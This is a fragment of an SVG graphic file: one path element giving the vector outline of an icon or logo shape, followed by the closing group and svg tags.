	<path class="st1" d="M32.2,18.7h-3.1c-0.3,0-0.6,0.2-0.6,0.5l0,0c-1.3,5.4-6.1,9.2-11.6,9.2c-1.6,0-3.2-0.3-4.7-1
		c-1.5-0.6-2.8-1.5-4-2.7c-0.4-0.5-0.8-1-1.2-1.5h9.5c0.4,0,0.9-0.3,1-0.7l0.8-2.3c0.1-0.4,0.1-0.7-0.1-1s-0.5-0.5-0.9-0.5H5
		c-0.2-0.9-0.3-1.9-0.2-2.8c0-0.1,0-0.3,0-0.4h14.5c0.4,0,0.9-0.3,1-0.7l0.8-2.3c0.1-0.4,0.1-0.7-0.1-1c-0.2-0.3-0.5-0.5-0.9-0.5
		h-14C8.1,7.2,12,4.5,16.4,4.4c1.7,0,3.4,0.3,4.9,0.8c3.9,1.5,6.7,5,7.4,9.3c0,0,0,0.1,0,0.2c0,0.4,0.4,0.8,0.8,0.8h2.7
		c0.5,0,0.9-0.4,0.8-0.9c0-0.1,0-0.3,0-0.4c-0.5-3.6-2.1-6.8-4.6-9.4c-1.5-1.5-3.3-2.7-5.3-3.5C21.2,0.5,19,0,16.9,0
		C12.5,0,8.4,1.7,5.3,4.8c-4.9,5-6.2,12.4-3.1,18.6c0,0,0,0,0,0.1c1.2,2.4,3,4.6,5.2,6.2c0,0,1,0.7,1,0.7c0.4,0.3,0.6,0.9,0.4,1.4
		L4,44.2L8.5,46l4.8-12.6c0.2-0.5,0.7-0.8,1.3-0.8c0,0,1.5,0.1,2.3,0.1c4.4,0,8.5-1.7,11.6-4.8c2.3-2.3,3.8-5.1,4.5-8.3
		c0,0,0-0.1,0-0.2C33,19.1,32.7,18.7,32.2,18.7z"/>
</g>
</svg>
